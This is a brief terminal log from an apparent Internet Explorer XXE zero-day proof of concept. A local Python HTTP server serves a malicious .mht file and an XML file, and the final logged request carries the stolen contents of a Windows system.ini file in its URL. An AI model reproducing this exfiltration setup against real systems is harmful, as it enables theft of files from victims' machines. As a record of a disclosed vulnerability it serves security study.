 E:\ \InternetExplorerXXE0dayexploit>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [18/Apr/2019 18:04:35] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [18/Apr/2019 18:07:27] "GET /msie-xxe-0day.mht HTTP/1.1" 200 -
127.0.0.1 - - [18/Apr/2019 18:07:28] "GET /datatears.xml HTTP/1.1" 200 -
127.0.0.1 - - [18/Apr/2019 18:13:04] "GET /datatears.xml HTTP/1.1" 200 -
127.0.0.1 - - [18/Apr/2019 18:13:05] "GET /?;%20for%2016-bit%20app%20support[386Enh]woafont=dosapp.fonEGA80WOA.FON=EGA80WOA.FONEGA40WOA.FON=EGA40WOA.FONCGA80
WOA.FON=CGA80WOA.FONCGA40WOA.FON=CGA40WOA.FON[drivers]wave=mmdrv.dlltimer=timer.drv[mci] HTTP/1.1" 200 -